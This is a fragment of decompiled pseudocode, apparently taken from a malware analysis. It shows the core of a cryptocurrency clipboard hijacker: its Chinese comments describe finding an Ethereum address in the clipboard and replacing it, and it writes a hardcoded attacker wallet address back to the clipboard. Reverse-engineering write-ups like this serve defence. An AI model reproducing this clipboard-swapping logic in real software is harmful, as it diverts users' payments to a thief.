 v4 = my_lstrcpyn_pro(); // 匹配剪切板中以太坊地址
lpMem = v4;
if ( !v4 )
v4 = &unk_414244;
v10 = (int)sub_403C50(2, (const char *)v4, 0, -2147483644, 1);
if ( lpMem )
sub_402C19(lpMem);
v9 = sub_401347(v10, "0") == 0;
if ( v10 )
sub_402C19((void *)v10);
if ( v9 )
{
lpMem = "0x2bc99aB4D6cDC2Bd516ddC55898fF1ba430b6ff6";
result = my_SetClipboardData(&lpMem); // 替换剪切板中太坊地址
if ( lpMem )
result = sub_402C19(lpMem);